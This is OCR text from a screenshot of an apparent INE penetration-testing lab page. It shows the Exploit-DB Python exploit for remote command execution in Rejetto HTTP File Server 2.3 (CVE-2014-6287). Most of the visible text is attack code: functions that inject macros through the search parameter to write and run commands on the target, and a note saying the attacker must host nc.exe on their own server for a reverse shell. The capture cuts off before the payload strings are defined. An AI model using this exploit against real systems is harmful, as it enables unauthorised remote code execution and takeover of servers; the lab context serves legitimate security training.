 Brave File Edit View History Bookmarks Profiles Tab Window Help Thu Mar 24 8:51 AM
INE - Penetration Testing Basics Attack Defense Labs Rejetto HTTP File Server (HFS) Rejetto HTTP File Server (HFS) 2.3
https://www.exploit-db.com/exploits/39161
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested
with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe)
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number